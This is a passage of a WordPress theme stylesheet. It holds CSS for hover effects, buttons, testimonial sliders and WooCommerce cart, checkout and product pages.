    transform: scale(0, 1);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0; }
  .effect-layla:after {
    top: 10px;
    right: 20px;
    bottom: 10px;
    left: 20px;
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1, 0);
    transform: scale(1, 0);
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0; }
  .effect-layla:hover img {
    opacity: 0.7;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition-delay: 0.15s;
    transition-delay: 0.15s; }
  .effect-layla:hover:before, .effect-layla:hover:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s; }
  .effect-layla:hover:after {
    -webkit-transition-delay: 0.15s;
    transition-delay: 0.15s; }

.tm-list-1 {
  display: inline-block; }
  .tm-list-1 ul {
    list-style: none;
    margin: 0;
    padding: 0; }
    .tm-list-1 ul li {
      width: 49%;
      float: left;
      padding: 0 15px 0 25px;
      margin-bottom: 15px;
      position: relative; }
      .tm-list-1 ul li:before {
        content: "\f067";
        position: absolute;
        top: 5px;
        font-size: 14px;
        color: #3767B3;
        left: 0; }

.tm-list-2 {
  display: inline-block; }
  .tm-list-2 ul {
    list-style: none;
    margin: 0;
    padding: 0; }
    .tm-list-2 ul li {
      padding: 0 0 0 20px;
      position: relative; }
      .tm-list-2 ul li:before {
        content: "\f0da";
        position: absolute;
        top: 5px;
        font-size: 14px;
        color: #3767B3;
        left: 0; }

.creative-link a {
  overflow: hidden;
  padding: 0 !important;
  margin: 0 !important;
  height: 1em; }

.creative-link a span {
  position: relative;
  display: inline-block;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s; }

.creative-link a span::before {
  position: absolute;
  top: 100%;
  content: attr(data-hover);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.creative-link a:hover span,
.creative-link a:focus span {
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%); }

.scrollup {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #ffffff !important;
  border-radius: 2px;
  position: fixed;
  bottom: -50px;
  right: 17px;
  z-index: 9999;
  cursor: pointer; }
  .scrollup.show {
    bottom: 17px; }
  .scrollup i {
    position: relative;
    width: 10px;
    height: 14px;
    overflow: hidden; }
    .scrollup i:before {
      position: absolute;
      top: 0;
      left: 0; }
    .scrollup i:after {
      content: '\f106';
      position: absolute;
      top: 16px;
      left: 0; }
  .scrollup:hover i:before {
    position: absolute;
    top: -16px; }
  .scrollup:hover i:after {
    top: 0; }

.rev-btn.tm-btn1 i, .rev-btn.tm-btn2 i, .rev-btn.tm-btn3 i, .rev-btn.tm-btn4 i, .rev-btn.tm-btn5 i, .rev-btn.tm-btn6 i, .rev-btn.tm-btn7 i {
  height: inherit;
  line-height: inherit;
  font-size: 12px;
  margin-left: 5px; }

.tm-demo-btn button.vc_btn3, .tm-demo-btn a.vc_btn3 {
  padding: 20px 25px !important;
  background-color: rgba(0, 0, 0, 0.5) !important;
  border: none !important;
  color: #FFD24D !important;
  font-weight: 700;
  text-transform: none;
  font-size: 16px;
  background-image: none; }
  .tm-demo-btn button.vc_btn3:hover, .tm-demo-btn a.vc_btn3:hover {
    background-color: rgba(0, 0, 0, 0.2) !important; }

.tm-demo-yellow {
  color: #FFD24D !important; }

.eg-tm-demo-wrapper .esg-entry-cover {
  border: 10px solid #CCCCCC;
  border-radius: 4px; }

.primary_bgcolor {
  overflow: visible !important; }

.tm-btn-a-type1 {
  text-transform: none !important;
  font-size: 16px !important;
  color: #FFFFFF;
  border-radius: 4px !important;
  font-weight: 700 !important;
  border-width: 2px;
  border-style: solid;
  letter-spacing: 0px !important;
  padding: 0 20px !important;
  height: 44px !important;
  line-height: 40px !important;
  display: inline-block; }
  .tm-btn-a-type1:after {
    content: '\f0da';
    font-size: 12px;
    margin-left: 10px; }
  .tm-btn-a-type1:hover {
    background: none !important; }
  .tm-btn-a-type1.tm-btn-noarrow:after {
    display: none !important; }

.tm-btn-a-type2 {
  text-transform: none !important;
  font-size: 16px !important;
  background: #FFFFFF !important;
  border-radius: 4px !important;
  font-weight: 700 !important;
  letter-spacing: 0px !important;
  padding: 0 20px !important;
  height: 44px !important;
  border: 2px solid #FFFFFF;
  line-height: 40px !important;
  display: inline-block; }
  .tm-btn-a-type2:after {
    content: '\f0da';
    font-size: 12px;
    margin-left: 10px; }
  .tm-btn-a-type2:hover {
    background: none !important;
    color: #FFFFFF !important;
    border-color: #FFFFFF !important; }
  .tm-btn-a-type2.tm-btn-noarrow:after {
    display: none !important; }

.tm-btn-a-type3 {
  text-transform: none !important;
  font-size: 16px !important;
  color: #FFFFFF !important;
  border-radius: 4px !important;
  font-weight: 700 !important;
  border-width: 2px;
  border-style: solid;
  letter-spacing: 0px !important;
  padding: 0 20px !important;
  height: 44px !important;
  line-height: 40px !important;
  display: inline-block; }
  .tm-btn-a-type3:after {
    content: '\f0da';
    font-size: 12px;
    margin-left: 10px; }
  .tm-btn-a-type3:hover {
    background: none !important;
    color: #FFFFFF !important;
    border-color: #FFFFFF !important; }
  .tm-btn-a-type3.tm-btn-noarrow:after {
    display: none !important; }

.tm-btn-a-type4 {
  text-transform: none !important;
  font-size: 16px !important;
  color: #FFFFFF;
  border-radius: 4px !important;
  font-weight: 700 !important;
  border-width: 2px;
  border-style: solid;
  letter-spacing: 0px !important;
  padding: 0 20px !important;
  height: 44px !important;
  line-height: 40px !important;
  display: inline-block; }
  .tm-btn-a-type4:after {
    content: '\f0da';
    font-size: 12px;
    margin-left: 10px; }
  .tm-btn-a-type4:hover {
    background: #ffffff !important;
    color: #3768b4;
    border-color: #FFFFFF !important; }
  .tm-btn-a-type4.tm-btn-noarrow:after {
    display: none !important; }

.tm-btn {
  margin-bottom: 0px !important; }
  .tm-btn button, .tm-btn a {
    text-transform: none !important;
    font-size: 16px !important;
    color: #FFFFFF;
    border-radius: 4px !important;
    font-weight: 700 !important;
    letter-spacing: 0px !important;
    padding: 0 20px !important;
    height: 44px !important;
    line-height: 40px !important; }
    .tm-btn button:after, .tm-btn a:after {
      content: '\f0da';
      font-size: 12px;
      margin-left: 10px; }
    .tm-btn button:hover, .tm-btn a:hover {
      background: none !important;
      color: #3769B5 !important; }

.tm-btn-2 {
  margin-bottom: 0px !important; }
  .tm-btn-2 button, .tm-btn-2 a {
    text-transform: none !important;
    font-size: 16px !important;
    background: #3769B5 !important;
    color: #FFFFFF !important;
    border-radius: 4px !important;
    font-weight: 700 !important;
    letter-spacing: 0px !important;
    padding: 0 20px !important;
    height: 44px !important;
    line-height: 40px !important; }
    .tm-btn-2 button:after, .tm-btn-2 a:after {
      content: '\f0da';
      font-size: 12px;
      margin-left: 10px; }
    .tm-btn-2 button:hover, .tm-btn-2 a:hover {
      background: none !important;
      color: #FFFFFF !important;
      border-color: #FFFFFF !important; }

.demo_img a {
  background: #000000;
  position: relative;
  text-align: center; }
  .demo_img a:hover img {
    opacity: .3; }
  .demo_img a:hover:before {
    display: block; }
    .demo_img a:hover:before:hover {
      background: #ffffff;
      color: #3768B4; }
  .demo_img a:before {
    content: 'VIEW DEMO';
    z-index: 9999;
    position: absolute;
    text-align: center;
    margin: auto;
    top: 90px;
    left: 100px;
    padding: 10px 15px;
    border: 2px solid #ffffff;
    display: block;
    font-weight: 700;
    color: #ffffff;
    display: none; }

.tm-btn-white {
  margin-bottom: 0px !important; }
  .tm-btn-white button, .tm-btn-white a {
    text-transform: none !important;
    font-size: 16px !important;
    background: #FFFFFF !important;
    border-color: #FFFFFF !important;
    color: #3769B5 !important;
    border-radius: 4px !important;
    font-weight: 700 !important;
    letter-spacing: 0px !important;
    padding: 0 20px !important;
    height: 44px !important;
    line-height: 40px !important; }
    .tm-btn-white button:after, .tm-btn-white a:after {
      content: '\f0da';
      font-size: 12px;
      margin-left: 10px; }
    .tm-btn-white button:hover, .tm-btn-white a:hover {
      background: none !important;
      color: #FFFFFF !important;
      border-color: #FFFFFF !important; }

.tm-box-1 {
  border-radius: 4px; }

.wpb_revslider_element {
  margin-bottom: 0 !important; }

.boxed .tm-fullwidth {
  margin-left: -30px !important;
  margin-right: -30px !important;
  left: 0 !important;
  width: auto !important; }

.testimonials-style1 {
  width: 100%;
  max-width: 770px;
  margin: 0 auto; }
  .testimonials-style1 .quote {
    padding-left: 200px;
    position: relative;
    min-height: 170px; }
  .testimonials-style1 blockquote, .testimonials-style1 blockquote p {
    margin: 0;
    padding: 0;
    border: none;
    color: #AAAAAA;
    font-style: normal; }
    .testimonials-style1 blockquote:before, .testimonials-style1 blockquote p:before {
      display: none !important; }
  .testimonials-style1 blockquote {
    margin-bottom: 30px; }
  .testimonials-style1 .avatar {
    position: absolute;
    top: 0;
    left: 0;
    width: 170px !important;
    height: 170px !important;
    border-radius: 50%; }
  .testimonials-style1 .author {
    color: #FFFFFF;
    font-weight: 700;
    font-style: normal;
    line-height: 1; }
    .testimonials-style1 .author span.title:before {
      content: ' - '; }
  .testimonials-style1 .owl-controls {
    text-align: center;
    margin-top: 30px; }
    .testimonials-style1 .owl-controls .owl-dot {
      width: 15px;
      height: 15px;
      border: 2px solid #555555;
      border-radius: 50%;
      display: inline-block;
      margin: 0 5px; }
      .testimonials-style1 .owl-controls .owl-dot.active, .testimonials-style1 .owl-controls .owl-dot:hover {
        border-color: #FFFFFF; }

.bg_right_full {
  position: relative; }
  .bg_right_full:before {
    display: block !important;
    content: '' !important;
    width: 1000px;
    height: 100%;
    position: absolute;
    left: 100%;
    top: 0;
    background-color: inherit; }

.testimonials-style2 {
  width: 100%;
  max-width: 770px;
  margin: 0 auto; }
  .testimonials-style2 .quote {
    padding-left: 200px;
    position: relative;
    min-height: 170px; }
  .testimonials-style2 blockquote, .testimonials-style2 blockquote p {
    margin: 0;
    padding: 0;
    border: none;
    color: #888888;
    font-style: normal; }
    .testimonials-style2 blockquote:before, .testimonials-style2 blockquote p:before {
      display: none !important; }
  .testimonials-style2 blockquote {
    margin-bottom: 30px; }
  .testimonials-style2 .avatar {
    position: absolute;
    top: 0;
    left: 0;
    width: 170px !important;
    height: 170px !important;
    border-radius: 50%; }
  .testimonials-style2 .author {
    color: #222222;
    font-weight: 700;
    font-style: normal;
    line-height: 1; }
    .testimonials-style2 .author span.title:before {
      content: ' - '; }
  .testimonials-style2 .owl-controls {
    text-align: center;
    margin-top: 30px; }
    .testimonials-style2 .owl-controls .owl-dot {
      width: 15px;
      height: 15px;
      border: 2px solid #AAAAAA;
      border-radius: 50%;
      display: inline-block;
      margin: 0 5px; }
      .testimonials-style2 .owl-controls .owl-dot.active, .testimonials-style2 .owl-controls .owl-dot:hover {
        border-color: #222222; }

.testimonials-style3 {
  width: 100%;
  margin: 0 auto; }
  .testimonials-style3 .owl-item {
    display: inline-block;
    padding-top: 16px; }
    .testimonials-style3 .owl-item:before {
      content: '\f10d';
      color: #FFFFFF;
      line-height: 36px;
      text-align: center;
      font-size: 14px;
      width: 36px;
      height: 36px;
      border-radius: 4px;
      position: absolute;
      top: 0px;
      left: 30px;
      z-index: 999; }
  .testimonials-style3 .quote {
    position: relative;
    display: inline-block; }
  .testimonials-style3 blockquote, .testimonials-style3 blockquote p {
    margin: 0;
    padding: 0;
    border: none;
    color: #444444;
    font-style: normal; }
    .testimonials-style3 blockquote:before, .testimonials-style3 blockquote p:before {
      display: none !important; }
  .testimonials-style3 blockquote {
    margin-bottom: 20px;
    background: #FFFFFF;
    border-radius: 4px;
    padding: 30px;
    position: relative; }
    .testimonials-style3 blockquote:after {
      content: '';
      width: 20px;
      height: 20px;
      background: #FFFFFF;
      position: absolute;
      bottom: -6px;
      left: 26px;
      border-radius: 2px;
      -webkit-transform: rotate(45deg);
      -moz-transform: rotate(45deg);
      filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=5); }
  .testimonials-style3 .avatar {
    width: 70px !important;
    height: 70px !important;
    display: inline-block;
    float: left;
    margin-right: 20px;
    border-radius: 50%; }
  .testimonials-style3 .author {
    color: #FFFFFF;
    font-weight: 700;
    font-style: normal;
    line-height: 1.8;
    display: inline-block;
    padding-top: 8px; }
    .testimonials-style3 .author span.title {
      display: block;
      font-weight: 300; }
  .testimonials-style3 .owl-controls {
    text-align: center;
    margin-top: 30px; }
    .testimonials-style3 .owl-controls .owl-dot {
      width: 15px;
      height: 15px;
      border: 2px solid #AAAAAA;
      border-radius: 50%;
      display: inline-block;
      margin: 0 5px; }
      .testimonials-style3 .owl-controls .owl-dot.active, .testimonials-style3 .owl-controls .owl-dot:hover {
        border-color: #FFFFFF; }

.testimonials-style4 {
  width: 100%;
  margin: 0 auto; }
  .testimonials-style4 .owl-item {
    display: inline-block;
    padding-top: 16px; }
    .testimonials-style4 .owl-item:before {
      content: '\f10d';
      color: #FFFFFF;
      line-height: 36px;
      text-align: center;
      font-size: 14px;
      width: 36px;
      height: 36px;
      border-radius: 4px;
      position: absolute;
      top: 0px;
      left: 30px;
      z-index: 999; }
  .testimonials-style4 .quote {
    position: relative;
    display: inline-block; }
  .testimonials-style4 blockquote, .testimonials-style4 blockquote p {
    margin: 0;
    padding: 0;
    border: none;
    font-size: 20px;
    color: #444444;
    font-style: italic; }
    .testimonials-style4 blockquote:before, .testimonials-style4 blockquote p:before {
      display: none !important; }
  .testimonials-style4 blockquote {
    margin-bottom: 20px;
    background: #FFFFFF;
    border-radius: 4px;
    padding: 30px;
    position: relative; }
    .testimonials-style4 blockquote:after {
      content: '';
      width: 20px;
      height: 20px;
      background: #FFFFFF;
      position: absolute;
      bottom: -6px;
      left: 26px;
      border-radius: 2px;
      -webkit-transform: rotate(45deg);
      -moz-transform: rotate(45deg);
      filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=5); }
  .testimonials-style4 .avatar {
    width: 70px !important;
    height: 70px !important;
    display: inline-block;
    float: left;
    margin-right: 20px;
    border-radius: 50%; }
  .testimonials-style4 .author {
    color: #222222;
    font-weight: 700;
    font-style: normal;
    line-height: 1.8;
    display: inline-block;
    padding-top: 8px; }
    .testimonials-style4 .author span.title {
      display: block;
      font-weight: 300; }
  .testimonials-style4 .owl-controls {
    text-align: right;
    margin-top: 0px; }
    .testimonials-style4 .owl-controls .owl-dot {
      width: 15px;
      height: 15px;
      border: 2px solid #AAAAAA;
      border-radius: 50%;
      display: inline-block;
      margin: 0 5px; }
      .testimonials-style4 .owl-controls .owl-dot.active, .testimonials-style4 .owl-controls .owl-dot:hover {
        border-color: #222222; }

.testimonials-style5 {
  width: 100%;
  margin: 0 auto; }
  .testimonials-style5 .owl-item {
    display: inline-block;
    padding-top: 16px; }
    .testimonials-style5 .owl-item:before {
      content: '\f10d';
      color: #FFFFFF;
      line-height: 36px;
      text-align: center;
      font-size: 14px;
      width: 36px;
      height: 36px;
      border-radius: 4px;
      position: absolute;
      top: 0px;
      left: 210px;
      z-index: 999; }
  .testimonials-style5 .quote {
    position: relative;
    display: inline-block; }
  .testimonials-style5 blockquote, .testimonials-style5 blockquote p {
    margin: 0;
    padding: 0;
    border: none;
    color: #FFFFFF;
    font-style: normal; }
    .testimonials-style5 blockquote:before, .testimonials-style5 blockquote p:before {
      display: none !important; }
  .testimonials-style5 blockquote {
    padding-left: 300px;
    padding-top: 70px;
    position: relative; }
  .testimonials-style5 .avatar {
    width: 270px !important;
    height: 190px !important;
    background: #FFFFFF;
    display: inline-block;
    float: left;
    position: absolute;
    left: 0;
    top: 0; }
  .testimonials-style5 .author {
    position: absolute;
    left: 300px;
    top: 0;
    color: #FFFFFF;
    font-weight: 700;
    font-style: normal;
    line-height: 1.8;
    display: inline-block;
    font-size: 20px; }
    .testimonials-style5 .author span.title {
      display: block;
      color: #AAAAAA;
      font-weight: 400;
      font-size: 16px; }
  .testimonials-style5 .owl-controls {
    text-align: center;
    margin-top: 30px; }
    .testimonials-style5 .owl-controls .owl-dot {
      width: 15px;
      height: 15px;
      border: 2px solid #AAAAAA;
      border-radius: 50%;
      display: inline-block;
      margin: 0 5px; }
      .testimonials-style5 .owl-controls .owl-dot.active, .testimonials-style5 .owl-controls .owl-dot:hover {
        border-color: #FFFFFF; }

.testimonials-style6 {
  width: 100%;
  margin: 0 auto; }
  .testimonials-style6 .owl-item {
    display: inline-block;
    padding-top: 16px; }
    .testimonials-style6 .owl-item:before {
      content: '\f10d';
      color: #FFFFFF;
      line-height: 36px;
      text-align: center;
      font-size: 14px;
      width: 36px;
      height: 36px;
      border-radius: 4px;
      position: absolute;
      top: 0px;
      left: 210px;
      z-index: 999; }
  .testimonials-style6 .quote {
    position: relative;
    display: inline-block; }
  .testimonials-style6 blockquote, .testimonials-style6 blockquote p {
    margin: 0;
    padding: 0;
    border: none;
    color: #444444;
    font-style: normal; }
    .testimonials-style6 blockquote:before, .testimonials-style6 blockquote p:before {
      display: none !important; }
  .testimonials-style6 blockquote {
    padding-left: 300px;
    padding-top: 70px;
    position: relative; }
  .testimonials-style6 .avatar {
    width: 270px !important;
    height: 190px !important;
    background: #FFFFFF;
    display: inline-block;
    float: left;
    position: absolute;
    left: 0;
    top: 0; }
  .testimonials-style6 .author {
    position: absolute;
    left: 300px;
    top: 0;
    color: #202020;
    font-weight: 700;
    font-style: normal;
    line-height: 1.8;
    display: inline-block;
    font-size: 20px; }
    .testimonials-style6 .author span.title {
      display: block;
      color: #666666;
      font-weight: 400;
      font-size: 16px; }
  .testimonials-style6 .owl-controls {
    text-align: center;
    margin-top: 30px; }
    .testimonials-style6 .owl-controls .owl-dot {
      width: 15px;
      height: 15px;
      border: 2px solid #AAAAAA;
      border-radius: 50%;
      display: inline-block;
      margin: 0 5px; }
      .testimonials-style6 .owl-controls .owl-dot.active, .testimonials-style6 .owl-controls .owl-dot:hover {
        border-color: #222222; }

.testimonials-style7 {
  width: 100%;
  margin: 0 auto; }
  .testimonials-style7 .owl-item {
    display: inline-block;
    padding-top: 16px; }
    .testimonials-style7 .owl-item:before {
      content: '\f10d';
      color: #FFFFFF;
      line-height: 36px;
      text-align: center;
      font-size: 14px;
      width: 36px;
      height: 36px;
      border-radius: 4px;
      position: absolute;
      top: 0px;
      left: 30px;
      z-index: 999;
      background: #3768B4; }
  .testimonials-style7 .quote {
    position: relative;
    display: inline-block; }
  .testimonials-style7 blockquote, .testimonials-style7 blockquote p {
    margin: 0;
    padding: 0;
    border: none;
    font-style: normal;
    color: #444444; }
    .testimonials-style7 blockquote:before, .testimonials-style7 blockquote p:before {
      display: none !important; }
  .testimonials-style7 blockquote {
    margin-bottom: 20px;
    background: #FFFFFF;
    border: 1px solid #DDDDDD;
    border-radius: 4px;
    padding: 30px;
    position: relative; }
    .testimonials-style7 blockquote:after {
      content: '';
      width: 16px;
      height: 16px;
      background: #FFFFFF;
      border-width: 0 1px 1px 0px;
      border-style: solid;
      border-color: #DDDDDD;
      position: absolute;
      bottom: -7px;
      left: 26px;
      border-radius: 2px;
      -webkit-transform: rotate(45deg);
      -moz-transform: rotate(45deg);
      filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=5); }
  .testimonials-style7 .avatar {
    width: 70px !important;
    height: 70px !important;
    display: inline-block;
    float: left;
    margin-right: 20px;
    border-radius: 50%; }
  .testimonials-style7 .author {
    color: #222222;
    font-weight: 700;
    font-style: normal;
    line-height: 1.8;
    display: inline-block;
    padding-top: 8px; }
    .testimonials-style7 .author span.title {
      display: block;
      font-weight: 300; }
  .testimonials-style7 .owl-controls {
    text-align: center;
    margin-top: 20px; }
    .testimonials-style7 .owl-controls .owl-dot {
      width: 15px;
      height: 15px;
      border: 2px solid #AAAAAA;
      border-radius: 50%;
      display: inline-block;
      margin: 0 5px; }
      .testimonials-style7 .owl-controls .owl-dot.active, .testimonials-style7 .owl-controls .owl-dot:hover {
        border-color: #222222; }

/* responsive */

/*--------------------------------------------------------------
# Woocommerce
--------------------------------------------------------------*/
.woocommerce .page-content {
  margin-bottom: 60px; }

.woocommerce .cart_totals h2 {
  font-weight: 700;
  font-size: 24px;
  letter-spacing: 0;
  margin-bottom: 30px;
  display: inline-block; }

.woocommerce .cart_totals table {
  border: none; }
  .woocommerce .cart_totals table td {
    border-width: 0 0 1px 0; }

.woocommerce .cart_totals .wc-proceed-to-checkout .checkout-button {
  height: 48px;
  line-height: 48px;
  color: #FFFFFF;
  text-transform: none;
  font-weight: 700;
  border-radius: 4px;
  font-size: 16px;
  padding: 0 24px;
  margin: 0 10px 0 0; }
  .woocommerce .cart_totals .wc-proceed-to-checkout .checkout-button:before, .woocommerce .cart_totals .wc-proceed-to-checkout .checkout-button:after {
    display: none; }

.woocommerce .shipping .button {
  height: 48px;
  line-height: 44px;
  border: 2px solid #666666;
  background: #666666 !important;
  color: #FFFFFF !important;
  text-transform: none;
  font-weight: 300;
  border-radius: 4px;
  padding: 0 24px !important; }

.woocommerce-ordering {
  margin: 0 !important;
  position: relative; }
  .woocommerce-ordering select {
    height: 48px;
    line-height: 44px;
    border: 2px solid #DDDDDD;
    border-radius: 4px;
    padding: 0 24px;
    margin: 0;
    color: #444444;
    -moz-appearance: none;
    -webkit-appearance: none;
    text-overflow: ''; }
  .woocommerce-ordering select::-ms-expand {
    /* for IE 11 */
    display: none; }

.woocommerce-result-count {
  height: 48px;
  line-height: 48px;
  padding: 0;
  margin: 0;
  color: #444444; }

.woocommerce-loop-top {
  margin-bottom: 40px; }

.woocommerce-message .button {
  color: #FFFFFF !important;
  font-weight: 700 !important;
  text-transform: none !important; }

.woocommerce table.shop_table.cart {
  border: none;
  margin: 0 0 30px 0;
  border-radius: 0; }
  .woocommerce table.shop_table.cart thead {
    color: #FFFFFF; }
  .woocommerce table.shop_table.cart tbody tr td {
    background-color: white;
    border-width: 0 0 1px 0;
    padding: 15px 0; }
    .woocommerce table.shop_table.cart tbody tr td a.remove {
      color: #222222 !important;
      background: none !important;
      font-weight: 400 !important; }
      .woocommerce table.shop_table.cart tbody tr td a.remove:hover {
        color: red !important; }
    .woocommerce table.shop_table.cart tbody tr td.product-name {
      font-weight: 700;
      line-height: 1.3; }
    .woocommerce table.shop_table.cart tbody tr td .amount {
      font-weight: 700; }
    .woocommerce table.shop_table.cart tbody tr td .coupon input[type="submit"] {
      background: #3769B5;
      border-color: #3769B5; }

.woocommerce-checkout #customer_details {
  margin: 0 0 30px 0 !important; }

.woocommerce-checkout #payment {
  background: none;
  padding: 0; }
  .woocommerce-checkout #payment ul {
    padding: 0 !important;
    border: none !important; }
  .woocommerce-checkout #payment input[type="radio"] {
    width: auto !important;
    height: 32px;
    line-height: 32px; }

.woocommerce-checkout .place-order {
  padding: 0 !important;
  margin-top: 20px !important; }
  .woocommerce-checkout .place-order .button {
    outline: none;
    height: 48px !important;
    line-height: 44px !important;
    text-align: center;
    padding: 0 24px;
    border-radius: 4px;
    display: inline-block;
    color: #FFFFFF !important;
    font-weight: 700;
    text-transform: none !important;
    font-size: 16px; }

.woocommerce-checkout table.shop_table {
  margin: 0 0 30px 0;
  border-radius: 0;
  box-shadow: none !important; }
  .woocommerce-checkout table.shop_table thead {
    color: #ffffff; }
  .woocommerce-checkout table.shop_table td {
    border-top: none;
    padding: 10px; }

.woocommerce-checkout .select2-container .select2-choice, .woocommerce-checkout select, .woocommerce-checkout input[type="text"], .woocommerce-checkout input[type="email"], .woocommerce-checkout input[type="tel"] {
  border-width: 0 0 2px 0;
  border-color: #DDDDDD;
  padding: 10px 0 !important;
  font-size: 16px; }

.woocommerce-checkout textarea {
  border: 2px solid #dddddd;
  padding: 15px !important;
  min-height: 100px; }

.woocommerce-checkout #ship-to-different-address-checkbox {
  width: auto !important;
  margin-left: 20px;
  margin-top: 15px; }

.woocommerce-checkout h3 {
  font-size: 24px;
  color: #222222;
  font-weight: 700;
  margin-bottom: 30px;
  position: relative; }

.woocommerce-checkout label {
  margin-bottom: 0 !important; }

.products .product-item {
  margin-bottom: 30px; }
  .products .product-item a:first-child {
    display: inline-block;
    width: 100%;
    position: relative;
    margin-bottom: 10px; }
  .products .product-item .onsale {
    top: 0;
    left: 0;
    border-radius: 0;
    background: #207cca;
    width: 60px;
    height: 60px;
    font-size: 14px;
    font-weight: 300;
    line-height: 60px;
    padding: 0;
    text-align: center; }
  .products .product-item .product-image {
    background: #EEEEEE;
    width: 100%;
    text-align: center;
    padding: 60px;
    margin-bottom: 15px; }
  .products .product-item h3 {
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 0; }
  .products .product-item .price {
    display: inline-block;
    width: 100%;
    font-size: 16px !important; }
    .products .product-item .price .amount {
      display: inline-block;
      margin-bottom: 0;
      letter-spacing: 0;
      font-weight: 700; }
    .products .product-item .price del .amount {
      color: #888888;
      text-decoration: line-through; }
    .products .product-item .price ins {
      background: none; }
  .products .product-item .star-rating {
    font-size: 12px !important; }
    .products .product-item .star-rating span:before {
      color: #FFCA28; }
  .products .product-item .added_to_cart {
    margin-left: 10px; }
  .products .product-item .product_type_variable {
    height: 48px;
    line-height: 48px;
    text-align: center;
    padding: 0 24px;
    border-radius: 4px;
    display: inline-block;
    background: #888888;
    color: #FFFFFF;
    font-weight: 300;
    text-transform: none;
    font-size: 16px; }
    .products .product-item .product_type_variable:after {
      content: '\f0da';
      font-size: 12px;
      margin-left: 10px; }
    .products .product-item .product_type_variable:hover {
      background: #3769B5;
      color: #FFFFFF; }
  .products .product-item .ajax_add_to_cart {
    height: 48px;
    line-height: 48px;
    text-align: center;
    padding: 0 24px;
    border-radius: 4px;
    display: inline-block;
    background: #888888;
    color: #FFFFFF;
    font-weight: 300;
    text-transform: none;
    font-size: 16px; }
    .products .product-item .ajax_add_to_cart:hover {
      color: #FFFFFF; }
  .products .product-item .add_to_cart_button {
    height: 48px;
    line-height: 48px;
    text-align: center;
    padding: 0 24px;
    border-radius: 4px;
    display: inline-block;
    background: #888888;
    color: #FFFFFF;
    font-weight: 300;
    text-transform: none;
    font-size: 16px; }
    .products .product-item .add_to_cart_button:after {
      content: '\f07a';
      margin-left: 10px; }
    .products .product-item .add_to_cart_button:hover {
      background: #3769B5;
      color: #FFFFFF; }
    .products .product-item .add_to_cart_button.loading {
      background: #3769B5;
      padding-right: 40px;
      opacity: 1; }
      .products .product-item .add_to_cart_button.loading:after {
        top: 16px;
        margin-left: 10px; }
    .products .product-item .add_to_cart_button.added {
      padding-right: 40px; }
      .products .product-item .add_to_cart_button.added:after {
        top: 16px;
        margin-left: 10px;
        position: absolute; }

.single-product .product {
  position: relative; }
  .single-product .product .onsale {
    top: 0;
    left: 0;
    border-radius: 0;
    background-color: #207cca;
    width: 60px;
    height: 60px;
    font-size: 14px;
    font-weight: 300;
    line-height: 60px;
    text-align: center;
    padding: 0;
    z-index: 999; }
  .single-product .product .images > a:first-child {
    display: inline-block;
    width: 100%;
    position: relative;
    margin-bottom: 5px;
    padding: 60px;
    background: #EEEEEE; }
  .single-product .product .images .thumbnails {
    padding-top: 0 !important; }
    .single-product .product .images .thumbnails a {
      padding: 15px;
      background: #EEEEEE; }
  .single-product .product .product_title {
    font-size: 30px;
    color: #222222;
    font-weight: 700;
    letter-spacing: 0; }
  .single-product .product .woocommerce-product-rating {
    margin-bottom: 10px !important; }
  .single-product .product div[itemprop="description"] {
    color: #444444;
    margin-bottom: 20px; }
  .single-product .product .star-rating {
    font-size: 14px;
    margin-top: 8px; }
    .single-product .product .star-rating span:before {
      color: #FFCA28; }
  .single-product .product .cart .quantity input.qty {
    height: 48px;
    line-height: 44px;
    border: 2px solid #dddddd;
    min-width: 100px;
    padding: 0 20px !important;
    border-radius: 4px;
    margin: 0; }
  .single-product .product .cart .single_add_to_cart_button {
    outline: none;
    height: 48px !important;
    line-height: 48px !important;
    text-align: center;
    padding: 0 24px;
    border-radius: 4px;
    display: inline-block;
    background-color: #3769B5;
    color: #FFFFFF !important;
    font-weight: 300;
    text-transform: none !important;
    font-size: 16px; }
    .single-product .product .cart .single_add_to_cart_button:before {
      display: none; }
    .single-product .product .cart .single_add_to_cart_button:after {
      content: '\f07a';
      margin-left: 10px; }
    .single-product .product .cart .single_add_to_cart_button:hover {
      background: #3769B5;
      color: #FFFFFF; }
  .single-product .product .product_meta > span {
    display: block;
    color: #444444; }
    .single-product .product .product_meta > span span, .single-product .product .product_meta > span a {
      font-weight: 700; }
  .single-product .product p.price span.amount {
    font-size: 30px;
    font-weight: 700; }
  .single-product .product p.price del {
    color: #888888;
    -webkit-text-decoration-color: #888888;
            text-decoration-color: #888888; }
    .single-product .product p.price del .amount {
      font-size: 30px;
      color: #888888;
      -webkit-text-decoration-color: #888888;
              text-decoration-color: #888888; }
  .single-product .product .woocommerce-tabs {
    padding: 30px;
    margin-bottom: 50px;
    border: 2px solid #DDDDDD;
    border-radius: 4px; }
    .single-product .product .woocommerce-tabs .tabs {
      padding: 0 !important; }
      .single-product .product .woocommerce-tabs .tabs:before {
        display: none !important; }
      .single-product .product .woocommerce-tabs .tabs li {
        background: none !important;
        padding: 0 !important;
        margin-left: 0 !important;
        margin-right: 15px !important;
        border-width: 0 0 2px 0 !important;
        border-style: solid !important;
        border-color: #888888; }
        .single-product .product .woocommerce-tabs .tabs li:after, .single-product .product .woocommerce-tabs .tabs li:before {
          display: none !important; }
        .single-product .product .woocommerce-tabs .tabs li.active {
          border-bottom: 2px solid #3769B5; }
    .single-product .product .woocommerce-tabs .entry-content {
      margin-bottom: 0 !important; }
    .single-product .product .woocommerce-tabs .shop_attributes td {
      padding: 0 10px; }
  .single-product .product .related h2 {
    font-size: 24px;
